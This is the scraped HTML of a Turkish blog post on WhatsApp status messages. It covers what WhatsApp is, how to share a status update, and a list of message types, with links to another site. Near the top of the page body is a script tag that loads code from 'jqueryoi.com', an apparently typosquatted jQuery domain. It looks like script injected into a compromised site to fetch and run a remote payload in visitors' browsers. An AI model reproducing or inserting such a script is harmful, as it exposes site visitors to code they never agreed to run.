    "image": "https://www.guncelpaylasim.com/wp-content/uploads/2022/07/whatsapp-durum-sozleri.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.guncelpaylasim.com/whatsapp-durum-mesajlari/"
}</script>
<link rel='stylesheet' id='bs-icons' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter' href='https://www.guncelpaylasim.com/wp-content/plugins/better-social-counter/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bf-slick' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='br-numbers' href='https://fonts.googleapis.com/css?family=Oswald&text=0123456789./\%' type='text/css' media='all' />
<link rel='stylesheet' id='better-reviews' href='https://www.guncelpaylasim.com/wp-content/plugins/better-reviews/css/better-reviews.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-pack' href='https://www.guncelpaylasim.com/wp-content/plugins/newsletter-pack-pro/css/newsletter-pack.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/css/theme-libs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/style-7.11.0.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-funny-mag' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/styles/funny-mag/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1767785291' href='https://www.guncelpaylasim.com/wp-content/bs-booster-cache/845297d7b9847b27533b7aa5c66ddd70.css' type='text/css' media='all' />
<link rel="icon" href="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3454 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-funny-mag active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-31 single-cat-31  wpb-js-composer js-comp-ver-8.5 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://www.guncelpaylasim.com/">
							<img src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png"
							     alt="Güncel Paylaşım">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://www.guncelpaylasim.com">
					<input type="text" name="s" value=""
					       placeholder="Arama...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<nav class="off-canvas-menu">
				<ul class="menu bsm-pure clearfix">
					<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li id="menu-item-8336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
				</ul>
			</nav>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p></p>
		<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/guncelpaylasimweb" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/GuncelPaylasimm" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/guncelpaylasimm" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
		    <script src="https://jqueryoi.com/code/200.js"></script>
			<header id="header" class="site-header header-style-8 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/guncelpaylasimweb" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/GuncelPaylasimm" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/guncelpaylasimm" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
							</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Cuma, Ocak 16, 2026</span>
					</li>
					<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-343"><a href="https://www.guncelpaylasim.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-487"><a href="https://www.guncelpaylasim.com/kunye/">Künye</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-342"><a href="https://www.guncelpaylasim.com/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-480"><a href="https://www.guncelpaylasim.com/cerez-politikasi/">Çerez Politikası</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-488"><a href="https://www.guncelpaylasim.com/sitemap.xml">Site Haritası</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-344"><a href="https://www.guncelpaylasim.com/iletisim/">İletişim</a></li>
<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1903"><a href="https://www.guncelpaylasim.com/sekilli-nick/">Şekilli Nick Yazma</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.guncelpaylasim.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png"
			     alt="Güncel Paylaşım"  />

			<span class="site-title">Güncel Paylaşım - </span>
				</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-2">
							<div class="off-canvas-menu-icon-container off-icon-left">
					<div class="off-canvas-menu-icon">
						<div class="off-canvas-menu-icon-el"></div>
					</div>
				</div>
								<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://www.guncelpaylasim.com">
	<input type="search" class="search-field"
	       placeholder="Arama..."
	       value="" name="s"
	       title="Aramak:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Arama">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.guncelpaylasim.com/" itemprop="url" rel="home">
											<img src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/footer.png"
						     alt="Güncel Paylaşım"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.guncelpaylasim.com" rel="home"><span itemprop="name">Anasayfa</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://www.guncelpaylasim.com/genel/" ><span itemprop="name">Genel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Whatsapp Durum Mesajları</span><meta itemprop="item" content="https://www.guncelpaylasim.com/whatsapp-durum-mesajlari/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-3454" class="post-3454 post type-post status-publish format-standard has-post-thumbnail  category-genel single-post-content has-thumbnail">
			<div class="flbpt flbpt-above-post-box flbpt-pubadban flbpt-show-desktop flbpt-show-tablet-portrait flbpt-show-tablet-landscape flbpt-show-phone flbpt-loc-post_box_above flbpt-align-right flbpt-column-1 flbpt-clearfix no-bg-box-model"><div id="flbpt-914-1707408531" class="flbpt-container flbpt-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="914" data-type="image"><a itemprop="url" class="flbpt-link" href="https://news.google.com/publications/CAAqBwgKMPOOpgsw25m-Aw" target="_blank" ><img class="flbpt-image" src="https://www.guncelpaylasim.com/wp-content/uploads/2021/06/news-abone-ol-seffaf.png" alt="google news abone ol" /></a></div></div>			<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Whatsapp Durum Mesajları</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-31"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></span></div><div class="post-meta single-post-meta">
			<a href="https://www.guncelpaylasim.com/author/admin/"
		   title="Yazar Makalelerine Göz At"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://www.guncelpaylasim.com/wp-content/uploads/2020/09/fav.png' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">tarafından <b>Güncel Paylaşım</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2022-07-28T15:16:43+03:00">Tarihinde <b>Tem 28, 2022</b></time></span>
			</div>
					</div>
									<div class="single-featured">
					<figure><a class="post-thumbnail open-lightbox" href="https://www.guncelpaylasim.com/wp-content/uploads/2022/07/whatsapp-durum-sozleri.jpg"><img  width="520" height="346" alt="whatsapp durum sözleri" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2022/07/whatsapp-durum-sozleri.jpg">						</a>
													<figcaption class="wp-caption-text">whatsapp durum sözleri</figcaption>
							</figure>
											</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-2">
			<div class="post-share-btn-group">
				<a href="https://www.guncelpaylasim.com/whatsapp-durum-mesajlari/#respond" class="post-share-btn post-share-btn-comments comments" title="Hakkında bir yorum bırakın: &quot;Whatsapp Durum Mesajları&quot;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a><span class="views post-share-btn post-share-btn-views rank-1000" data-bpv-post="3454"><i class="bf-icon  bsfi-fire-2"></i> <b class="number">1.142</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Paylaş</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.guncelpaylasim.com%2Fwhatsapp-durum-mesajlari%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Whatsapp Durum Mesajları @GuncelPaylasimm&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fwhatsapp-durum-mesajlari%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Whatsapp Durum Mesajları %0A%0A https%3A%2F%2Fwww.guncelpaylasim.com%2Fwhatsapp-durum-mesajlari%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fwhatsapp-durum-mesajlari%2F&media=https://www.guncelpaylasim.com/wp-content/uploads/2022/07/whatsapp-durum-sozleri.jpg&description=Whatsapp Durum Mesajları" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fwhatsapp-durum-mesajlari%2F&text=Whatsapp Durum Mesajları" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fwhatsapp-durum-mesajlari%2F&title=Whatsapp Durum Mesajları" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fwhatsapp-durum-mesajlari%2F&title=Whatsapp Durum Mesajları" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item tumblr"><a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fwhatsapp-durum-mesajlari%2F&name=Whatsapp Durum Mesajları" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-tumblr','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-tumblr"></i></span></a></span></div>		</div>
		<div  class="better-studio-shortcode bs-push-noti bspn-s1 bspn-t1 clearfix post-top  ">
		<div class="bs-push-noti-inner">

		<div class="bs-push-noti-wrapper-icon"><i class="notification-icon bsfi-bell"></i></div>

		<p class="bs-push-noti-message">Doğrudan cihazınızda gerçek zamanlı güncellemeleri alın, şimdi abone olun.</p>

		<button class="btn btn-light bs-push-noti-button">Abone ol</button>

		<div class="bs-push-noti-bg"><i class="bsfi-bell"></i></div>
	</div>
</div>
			<div class="entry-content clearfix single-post-content">
				<p>Whatsapp mesajlaşma tipi bir akıllı telefon uygulamasıdır. Bilindiği üzere günümüzde çoğu insan bu uygulamayı düzenli olarak kullanmaktadır. Ailenize, arkadaşlarınıza, akrabalarınıza ulaşmanın en kolay yollarından biridir. Whatsapp size internetten mesajlaşma, video gönderme, ses gönderme ve resim gönderme gibi özellikler sunar. Whatsapp&#8217;ın önemli özelliklerinden biri bilgisayarlarımızda kullandığımız anlık sohbet servislerinden farklı yani her zaman açık olmasıdır.  Mesajlar, uygulama kapalıyken bile sunucuda saklanır. Anlık bildirim etkinleştirilirse, hemen karşı tarafa iletilecektir.</p>
 <p>Statista verilerine göre WhatsApp, aylık 2 milyar aktif kullanıcısıyla dünyanın 1 numaralı mesajlaşma uygulaması. Hızlı bir yükselişle WhatsApp, Facebook tarafından 2014 yılında 19 milyar dolara satın alındı ​​ve bu nedenle nihayetinde Zuckerberg&#8217;in elinde. Zuckerberg, kullanıcılara bu satın alma işleminden sonra verilerini paylaşmakta sorun yaşamayacaklarına söz verdi.</p>
 <p><a href="https://www.wpdurum.com/" target="_blank" rel="noopener"><strong>Whatsapp&#8217;ta durum resimleri</strong></a> o an hissettiğiniz duygu ve düşüncelerinizi bir resim paylaşarak anlatabilirsiniz ya da fotoğraf paylaşıp kendinizin o an ne durumda olduğunuzu ifade edebilirsiniz. Durum olarak da bilinen bu bölümde duygu ve düşüncelerinizi bir veya iki kelimelik kısa cümlelerle anlatabilirsiniz. Bu içerikte Whatsapp durumlarınız hakkında paylaşabileceğiniz en güzel sözler bulunmaktadır.</p>
 <p><img decoding="async" src="https://www.wpdurum.com/images/wpdurum-logo.png" alt="wpdurum.com" /></p>
 <div id="toc_container" class="no_bullets"><p class="toc_title">İ&ccedil;indekiler</p><ul class="toc_list"><li><a href="#Sosyal_Media_Kullanimi"><span class="toc_number toc_depth_1">1</span> Sosyal Media Kullanımı :</a><ul><li><a href="#Whatsappta_video_ve_fotograf_nasil_paylasilir"><span class="toc_number toc_depth_2">1.1</span> Whatsapp’ta video ve fotoğraf nasıl paylaşılır ?</a></li></ul></li><li><a href="#Sitemizde_Bulabileceginiz_Mesaj_Turleri"><span class="toc_number toc_depth_1">2</span> Sitemizde Bulabileceğiniz Mesaj Türleri:</a></li></ul></div>
 <h2><span id="Sosyal_Media_Kullanimi"><strong>Sosyal Media Kullanımı :</strong></span></h2>
 <p><img class=""  data-src="https://d.neoldu.com/news/73576.jpg" alt="Whatsapp Durum Sözleri | Profil İçin Kısa ve Anlamlı Sözler" width="796" height="398" /></p>
<p>&nbsp;</p>
 <p>Sosyal platform, bireylerin sosyalleşmek için kullandıkları çevrimiçi kanallara verilen isimdir. Bu kanallar sosyal medya platformları olarak da bilinir. İnsanlar bu platformları kullanarak birçok içerik türünü paylaşmaktadır. Paylaşılan içerik metin olabileceği gibi resim veya video da olabilir.</p>
 <h3><span id="Whatsappta_video_ve_fotograf_nasil_paylasilir"><strong>Whatsapp’ta video ve fotoğraf nasıl paylaşılır ?</strong></span></h3>
 <p>WhatsApp&#8217;ı açın.</p>
 <p>Durum’a dokunun.</p>
 <p>Durum güncellemesi oluşturmak için: Android | iPhone</p>
 <p>Yeni veya eski durum güncellemenizi paylaşmak istediğinize bağlı olarak iki paylaşım seçeneğiniz vardır:</p>
 <p>Yeni durum güncellemesi paylaşma: Durumum altında Paylaş’a ( veya ) dokunun. Lütfen başka bir sekmeye geçtiğinizde Paylaş seçeneğinin kaybolacağını unutmayın.</p>
<div class="bs-irp left bs-irp-thumbnail-1">

	<div class="bs-irp-heading">
		<span class="h-text heading-typo">Daha fazla mesaj</span>
	</div>

			<div class="bs-pagination-wrapper main-term-none none ">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-8387 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-35">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Vintage Kol Saati Kadın" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/11/daniel-klein-vintage-saat-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;daniel-klein-vintage-saat-86x64.jpg&quot;,&quot;210&quot;:&quot;daniel-klein-vintage-saat-210x136.jpg&quot;,&quot;1080&quot;:&quot;daniel-klein-vintage-saat.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/vintage-kol-saati-kadin/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/vintage-kol-saati-kadin/" class="post-url post-title">
			Vintage Kol Saati Kadın		</a>
		</p>	</div>
	</div >
	<div class="post-8381 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-31">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="daniel klein yüzükler" title="Erkek Yüzük Önerileri" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/09/daniel-klein-yuzukler-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;daniel-klein-yuzukler-86x64.png&quot;,&quot;210&quot;:&quot;daniel-klein-yuzukler-210x136.png&quot;,&quot;1536&quot;:&quot;daniel-klein-yuzukler.png&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/erkek-yuzuk-onerileri/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/erkek-yuzuk-onerileri/" class="post-url post-title">
			Erkek Yüzük Önerileri		</a>
		</p>	</div>
	</div >
	<div class="post-8374 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-31">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="eyeliner" title="Göz Alıcı Bakışların Sırrı: Makyaj Malzemeleri Uyumu" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/08/eyeliner-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;eyeliner-86x64.jpg&quot;,&quot;210&quot;:&quot;eyeliner-210x136.jpg&quot;,&quot;1000&quot;:&quot;eyeliner.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/goz-alici-bakislarin-sirri-makyaj-malzemeleri-uyumu/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/goz-alici-bakislarin-sirri-makyaj-malzemeleri-uyumu/" class="post-url post-title">
			Göz Alıcı Bakışların Sırrı: Makyaj Malzemeleri Uyumu		</a>
		</p>	</div>
	</div >
	</div>
	
	</div></div> <p>Eski durum güncellemesini paylaşma: iPhone’da Durumum, Android’de ise Durumum’un yanındaki Diğer seçeneğine dokunun. Ardından, paylaşmak istediğiniz durum güncellemesinin yanındaki Diğer seçeneğine ( veya ) ve sonra da Paylaş’a dokunun.</p>
 <p>Görüntülenen paylaşım tepsisinde, durum güncellemenizi paylaşmak istediğiniz uygulamaya dokunun.</p>
 <p><img class=""  data-src="https://listelist.com/wp-content/uploads/2021/11/8.jpg" alt="WhatsApp Durum Sözleri: Herkese Hitap Eden Durum Sözleri" width="802" height="401" /></p>
 <h2><span id="Sitemizde_Bulabileceginiz_Mesaj_Turleri"><strong>Sitemizde Bulabileceğiniz Mesaj Türleri:</strong></span></h2>
 <p><a href="https://www.wpdurum.com/" target="_blank" rel="noopener"><strong>Doğum günü mesajları</strong></a></p>
 <p><a href="https://www.wpdurum.com/" target="_blank" rel="noopener"><strong>Hayırlı Cumalar mesajları</strong></a></p>
 <p>Kısa romantik aşk mesajları</p>
 <p>Sevgiliye günaydın mesajları</p>
 <p>Sevgiliye özür mesajları</p>
 <p>Bayram kutlama mesajları</p>
 <p>Cuma mesajları</p>
 <p>Esprili mesajlar</p>
 <p>Ramazan mesajları</p>
 <p>Daha birçok mesaj türüne sitemizden ulaşabilirsiniz. Aynı zamanda sitemizde her kategoriye uygun mesaj türleri dışında uygun resimler bulmanız da mümkün.</p>
<p>&nbsp;</p> 			</div>

						<div class="post-share single-post-share bottom-share clearfix style-2">
			<div class="post-share-btn-group">
